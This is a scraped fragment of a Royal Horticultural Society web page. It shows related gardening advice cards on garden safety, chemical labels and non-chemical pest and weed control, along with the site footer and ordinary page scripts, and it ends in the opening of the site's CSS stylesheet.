data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>How to garden safely </h3><div class="article__description" data-astro-cid-7p7tkxfc>Gardening is good for you, physically and mentally, but there are some potential hazards. These can be reduced or eliminated by using appropriate protective clothing and equipment.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_b587013a-d32b-5e7e-90d8-fccbcc642e14|card-2|Chemical labels explained|image-and-text" aria-label="Read article: Chemical labels explained, Category: Advice" data-kontent-item-id="b587013a-d32b-5e7e-90d8-fccbcc642e14" href="/prevention-protection/chemical-labels-explained" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Chemical labels explained" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/ac255459-10a2-48e0-bf86-a09638a7ae3a/weedkiller-labels.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/ac255459-10a2-48e0-bf86-a09638a7ae3a/weedkiller-labels.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/ac255459-10a2-48e0-bf86-a09638a7ae3a/weedkiller-labels.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/ac255459-10a2-48e0-bf86-a09638a7ae3a/weedkiller-labels.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Chemical labels explained</h3><div class="article__description" data-astro-cid-7p7tkxfc>The labels on garden chemicals provide important information on when, where and how to use that product. Our handy guide helps you decipher this information so you can be sure to use them as safely as possible.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_0e1cbb75-1171-5de6-abea-74043de04221|card-3|Beneficial insects and bugs|image-and-text" aria-label="Read article: Beneficial insects and bugs , Category: Advice" data-kontent-item-id="0e1cbb75-1171-5de6-abea-74043de04221" href="/wildlife/beneficial-insects-and-bugs" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Beneficial insects and bugs " class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/625d333c-e193-483c-b169-147cbad8579e/harlequin-ladybird-larva-940x940.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/625d333c-e193-483c-b169-147cbad8579e/harlequin-ladybird-larva-940x940.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/625d333c-e193-483c-b169-147cbad8579e/harlequin-ladybird-larva-940x940.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/625d333c-e193-483c-b169-147cbad8579e/harlequin-ladybird-larva-940x940.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Beneficial insects and bugs </h3><div class="article__description" data-astro-cid-7p7tkxfc>We share our gardens with a wide array of creatures that are crucial for a healthy ecosystem. Knowing who’s who and what they like will help you to help them thrive, and in turn, they’ll help to look after your plants.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_a789714d-5380-5de4-9e9f-ba6182a951c4|card-4|Managing pests and diseases|image-and-text" aria-label="Read article: Managing pests and diseases without chemicals, Category: Advice" data-kontent-item-id="a789714d-5380-5de4-9e9f-ba6182a951c4" href="/prevention-protection/controlling-pests-and-diseases-without-chemicals" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Managing pests and diseases without chemicals" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e59c32fd-2804-4530-bf02-24e8643ea220/web-use-pub0004141-1-_384263.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e59c32fd-2804-4530-bf02-24e8643ea220/web-use-pub0004141-1-_384263.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e59c32fd-2804-4530-bf02-24e8643ea220/web-use-pub0004141-1-_384263.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e59c32fd-2804-4530-bf02-24e8643ea220/web-use-pub0004141-1-_384263.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Managing pests and diseases without chemicals</h3><div class="article__description" data-astro-cid-7p7tkxfc>As concerns for the health of the natural environment increase and as chemical management choices diminish, it’s important to know how to deal with problems in other ways.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_5c40e336-297e-5add-979f-e9180d83f832|card-5|Non chemical weed control|image-and-text" aria-label="Read article: Non-chemical weed control, Category: Advice" data-kontent-item-id="5c40e336-297e-5add-979f-e9180d83f832" href="/prevention-protection/weeds-non-chemical-control" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Non-chemical weed control" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/fe82158a-a158-425e-affe-f036e4e3ce75/removing-equisetum-by-hand-hero-image.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/fe82158a-a158-425e-affe-f036e4e3ce75/removing-equisetum-by-hand-hero-image.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/fe82158a-a158-425e-affe-f036e4e3ce75/removing-equisetum-by-hand-hero-image.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/fe82158a-a158-425e-affe-f036e4e3ce75/removing-equisetum-by-hand-hero-image.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Non-chemical weed control</h3><div class="article__description" data-astro-cid-7p7tkxfc>Garden weeds can be controlled without using chemicals, so if they are becoming a problem in part of your garden, try hand-removing, trimming or smothering them rather than resorting to weedkiller.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_d61ad7f3-a078-5293-b859-3524034b6092|card-6|Using chemicals in gardens|image-and-text" aria-label="Read article: Using chemicals in gardens , Category: Advice" data-kontent-item-id="d61ad7f3-a078-5293-b859-3524034b6092" href="/prevention-protection/chemicals-using-them-in-gardens" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Using chemicals in gardens " class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/86fea1c2-b7ea-4981-a2a6-1005e15a60bf/reading-pesticide-label_1.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/86fea1c2-b7ea-4981-a2a6-1005e15a60bf/reading-pesticide-label_1.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/86fea1c2-b7ea-4981-a2a6-1005e15a60bf/reading-pesticide-label_1.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/86fea1c2-b7ea-4981-a2a6-1005e15a60bf/reading-pesticide-label_1.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Using chemicals in gardens </h3><div class="article__description" data-astro-cid-7p7tkxfc>Careful plant selection and good cultivation go a long way to keeping gardens healthy. When problems arise, the RHS encourages you to see them as part of the biodiversity in your garden and use non-chemical control methods when necessary. If you still choose to use chemical controls, it is important to do so in a minimal and targeted way, adhering to the instructions on the label.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_aa997953-a0a8-5aac-831f-f2bc86601b8d|card-7|Withdrawn chemicals|image-and-text" aria-label="Read article: Withdrawn chemicals, Category: Advice" data-kontent-item-id="aa997953-a0a8-5aac-831f-f2bc86601b8d" href="/prevention-protection/withdrawn-chemicals" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Withdrawn chemicals" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/98321fea-6f7d-4b29-a703-07c52b0761e0/old-insecticides.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/98321fea-6f7d-4b29-a703-07c52b0761e0/old-insecticides.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/98321fea-6f7d-4b29-a703-07c52b0761e0/old-insecticides.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/98321fea-6f7d-4b29-a703-07c52b0761e0/old-insecticides.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Withdrawn chemicals</h3><div class="article__description" data-astro-cid-7p7tkxfc>Some chemicals previously approved and sold to home gardeners to control plant diseases, plant-eating animals and weeds, and to regulate plant growth, have now been withdrawn. Our quick reference guide details those that are no longer available to buy and should not be used.</div></div></a> </li> </ul>  </div> </section>   </div>  </article> <button aria-label="Back to top" class="back-to-top focus-ring" type="button" data-astro-cid-wlspcwf4>   <span aria-hidden="true" class="back-to-top__icon" data-astro-cid-wlspcwf4><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-up" class="svg-inline--fa fa-chevron-up" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M201.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L224 173.3 54.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path></svg></span>  </button>    <script>
  (() => {
    const btn = document.currentScript.previousElementSibling;
    if (!btn) return;

    const threshold = 150;
    const prefersReducedMotion = window.matchMedia('(prefers-reduced-motion: reduce)').matches;

    let isScrolling = false;
    window.addEventListener(
      'scroll',
      () => {
        if (isScrolling) return;

        isScrolling = true;
        requestAnimationFrame(() => {
          btn.classList.toggle('back-to-top--is-active', window.scrollY > threshold);
          isScrolling = false;
        });
      },
      { passive: true }
    );

    btn.addEventListener('click', () => {
      try {
        window.scrollTo({
          top: 0,
          behavior: prefersReducedMotion ? 'auto' : 'smooth',
        });
      } catch {
        window.scrollTo(0, 0);
      }
    });
  })();
</script>  </div>  <footer class="footer" data-astro-cid-sz7xmlte> <div class="footer__top" data-astro-cid-sz7xmlte> <img src="/_image?href=%2F_astro%2Ffooter.DoEb9UL0.jpg&#38;w=1920&#38;h=260&#38;f=webp" alt="Footer Background" loading="lazy" sizes="(max-width: 768px) 100vw, (max-width: 1200px) 100vw, 1920px" data-astro-cid-sz7xmlte="true" decoding="async" fetchpriority="auto" width="1920" height="260" class="footer__bg"> <div class="footer__cta-panel" data-astro-cid-sz7xmlte> <div class="footer__top-col footer__top-col--bottom" data-astro-cid-sz7xmlte> <h3 class="footer__top-heading" data-astro-cid-sz7xmlte>Join the RHS</h3> </div> <div class="footer__top-col footer__top-col--bottom" data-astro-cid-sz7xmlte>
Become an RHS Member today and <strong data-astro-cid-sz7xmlte>save 1/3 on your first year</strong> </div> <div class="footer__top-col" data-astro-cid-sz7xmlte> <a class="btn btn--medium btn--with-icon btn--icon-right footer__cta focus-ring" href="/join" data-ga data-link-name="footer|cta|Join now|button" data-astro-cid-sz7xmlte="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Join now
</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div> <div class="footer__social" data-astro-cid-sz7xmlte> <ul class="footer-social" data-astro-cid-sz7xmlte>  <li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-1|Instagram|image" aria-label="Follow the RHS on Instagram" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram" class="svg-inline--fa fa-instagram" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M224.3 141a115 115 0 1 0 -.6 230 115 115 0 1 0 .6-230zm-.6 40.4a74.6 74.6 0 1 1 .6 149.2 74.6 74.6 0 1 1 -.6-149.2zm93.4-45.1a26.8 26.8 0 1 1 53.6 0 26.8 26.8 0 1 1 -53.6 0zm129.7 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM399 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-2|Youtube|image" aria-label="Follow the RHS on Youtube" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube" role="img" viewBox="0 0 576 512"><path fill="currentColor" d="M549.7 124.1C543.5 100.4 524.9 81.8 501.4 75.5 458.9 64 288.1 64 288.1 64S117.3 64 74.7 75.5C51.2 81.8 32.7 100.4 26.4 124.1 15 167 15 256.4 15 256.4s0 89.4 11.4 132.3c6.3 23.6 24.8 41.5 48.3 47.8 42.6 11.5 213.4 11.5 213.4 11.5s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zM232.2 337.6l0-162.4 142.7 81.2-142.7 81.2z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-3|Tiktok|image" aria-label="Follow the RHS on Tiktok" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="tiktok" class="svg-inline--fa fa-tiktok" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M448.5 209.9c-44 .1-87-13.6-122.8-39.2l0 178.7c0 33.1-10.1 65.4-29 92.6s-45.6 48-76.6 59.6-64.8 13.5-96.9 5.3-60.9-25.9-82.7-50.8-35.3-56-39-88.9 2.9-66.1 18.6-95.2 40-52.7 69.6-67.7 62.9-20.5 95.7-16l0 89.9c-15-4.7-31.1-4.6-46 .4s-27.9 14.6-37 27.3-14 28.1-13.9 43.9 5.2 31 14.5 43.7 22.4 22.1 37.4 26.9 31.1 4.8 46-.1 28-14.4 37.2-27.1 14.2-28.1 14.2-43.8l0-349.4 88 0c-.1 7.4 .6 14.9 1.9 22.2 3.1 16.3 9.4 31.9 18.7 45.7s21.3 25.6 35.2 34.6c19.9 13.1 43.2 20.1 67 20.1l0 87.4z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-4|Threads|image" aria-label="Follow the RHS on Threads" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="threads" class="svg-inline--fa fa-threads" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8 29.2 14.1 50.6 35.2 61.8 61.4 15.7 36.5 17.2 95.8-30.3 143.2-36.2 36.2-80.3 52.5-142.6 53l-.3 0c-70.2-.5-124.1-24.1-160.4-70.2-32.3-41-48.9-98.1-49.5-169.6l0-.5C17 184.3 33.6 127.2 65.9 86.2 102.2 40.1 156.2 16.5 226.4 16l.3 0c70.3 .5 124.9 24 162.3 69.9 18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4-29.2-35.8-73-54.2-130.5-54.6-57 .5-100.1 18.8-128.2 54.4-26.2 33.3-39.8 81.5-40.3 143.2 .5 61.7 14.1 109.9 40.3 143.3 28 35.6 71.2 53.9 128.2 54.4 51.4-.4 85.4-12.6 113.7-40.9 32.3-32.2 31.7-71.8 21.4-95.9-6.1-14.2-17.1-26-31.9-34.9-3.7 26.9-11.8 48.3-24.7 64.8-17.1 21.8-41.4 33.6-72.7 35.3-23.6 1.3-46.3-4.4-63.9-16-20.8-13.8-33-34.8-34.3-59.3-2.5-48.3 35.7-83 95.2-86.4 21.1-1.2 40.9-.3 59.2 2.8-2.4-14.8-7.3-26.6-14.6-35.2-10-11.7-25.6-17.7-46.2-17.8l-.7 0c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1l.8 0c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2 .1 0zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3 25.6-1.4 54.6-11.4 59.5-73.2-13.2-2.9-27.8-4.4-43.4-4.4-4.8 0-9.6 .1-14.4 .4-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-5|Facebook|image" aria-label="Follow the RHS on Facebook" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-f" class="svg-inline--fa fa-facebook-f" role="img" viewBox="0 0 320 512"><path fill="currentColor" d="M80 299.3l0 212.7 116 0 0-212.7 86.5 0 18-97.8-104.5 0 0-34.6c0-51.7 20.3-71.5 72.7-71.5 16.3 0 29.4 .4 37 1.2l0-88.7C291.4 4 256.4 0 236.2 0 129.3 0 80 50.5 80 159.4l0 42.1-66 0 0 97.8 66 0z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-6|Pinterest|image" aria-label="Follow the RHS on Pinterest" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="pinterest-p" class="svg-inline--fa fa-pinterest-p" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5c-102.6 0-204 68.4-204 179.1 0 70.4 39.6 110.4 63.6 110.4 9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8 0-99.3-85.8-164.1-180-164.1z"></path></svg></a> </li>  </ul> </div> <div class="footer__nav" data-astro-cid-sz7xmlte> <img src="/_image?href=%2F_astro%2Ffooter-pattern.g5ITgCyu.png&#38;w=1920&#38;h=260&#38;f=webp" alt="Footer Pattern" loading="lazy" data-astro-cid-sz7xmlte="true" decoding="async" fetchpriority="auto" width="1920" height="260" class="footer__nav-bg"> <ul class="footer__links" data-astro-cid-sz7xmlte> <li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-1|Support us|text" href="/about-us/support-us" target="_self" data-astro-cid-sz7xmlte="true">Support us</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-2|Contact us|text" href="/about-us/contact-us" target="_self" data-astro-cid-sz7xmlte="true">Contact us</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-3|Privacy|text" href="/privacy" target="_self" data-astro-cid-sz7xmlte="true">Privacy</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-4|Cookies|text" href="/privacy/cookies" id="footerCookieLink" target="_self" data-astro-cid-sz7xmlte="true">Cookies</a> </li><li data-astro-cid-sz7xmlte> <button class="ot-sdk-show-settings cursor-pointer reset-button focus-ring" tabindex="0" type="button" data-astro-cid-sz7xmlte> Manage cookies </button> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-5|Policies|text" href="/about-us/what-we-do/policies" target="_self" data-astro-cid-sz7xmlte="true">Policies</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-6|Modern slavery statement|text" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self" data-astro-cid-sz7xmlte="true">Modern slavery statement</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-7|Careers|text" href="/about-us/careers" target="_self" data-astro-cid-sz7xmlte="true">Careers</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-8|Refer a friend|text" href="/membership/refer-a-friend" target="_self" data-astro-cid-sz7xmlte="true">Refer a friend</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-9|Advertise with us|text" href="/about-us/commercial-opportunities/advertising" target="_self" data-astro-cid-sz7xmlte="true">Advertise with us</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-10|Media centre|text" href="/press" target="_self" data-astro-cid-sz7xmlte="true">Media centre</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-11|Listen to RHS podcasts|text" href="/podcast" target="_self" data-astro-cid-sz7xmlte="true">Listen to RHS podcasts</a> </li> </ul> <div class="footer__bottom" data-astro-cid-sz7xmlte> <p class="footer__copy" data-astro-cid-sz7xmlte>&copy; The Royal Horticultural Society 2026</p> <p class="footer__charity" data-astro-cid-sz7xmlte>RHS Registered Charity no. 222879 / SC038262</p> </div> </div> </footer> <script>
  document.addEventListener('DOMContentLoaded', () => {
    window.geofeed = (options) => {
      if (options?.continent === 'EU' && options?.country !== 'GB') {
        const footerCookieLink = document.getElementById('footerCookieLink');
        footerCookieLink?.setAttribute('href', '/privacy/eu-cookies');
      }
    };

    const script = document.createElement('script');
    script.src = 'https://geolocation.onetrust.com/cookieconsentpub/v1/geo/location/geofeed';
    script.async = true;
    document.head.appendChild(script);
  });
</script>    </body></html>  <script type="module" src="/_astro/advice.astro_astro_type_script_index_0_lang.CrR5vIcE.js"></script>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/index.DJF6Qmjw.css
body_size: 33749
content:
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-outline-style:solid;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-duration:initial;--tw-ease:initial;--tw-content:""}}}@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-orange-50:oklch(98% .016 73.684);--color-orange-800:oklch(47% .157 37.304);--color-yellow-50:oklch(98.7% .026 102.212);--color-yellow-200:oklch(94.5% .129 101.54);--color-yellow-700:oklch(55.4% .135 66.442);--color-blue-500:oklch(62.3% .214 259.815);--color-gray-50:oklch(98.5% .002 247.839);--color-gray-200:oklch(92.8% .006 264.531);--color-gray-300:oklch(87.2% .01 258.338);--color-gray-400:oklch(70.7% .022 261.325);--color-gray-500:oklch(55.1% .027 264.364);--color-gray-600:oklch(44.6% .03 256.802);--color-gray-700:oklch(37.3% .034 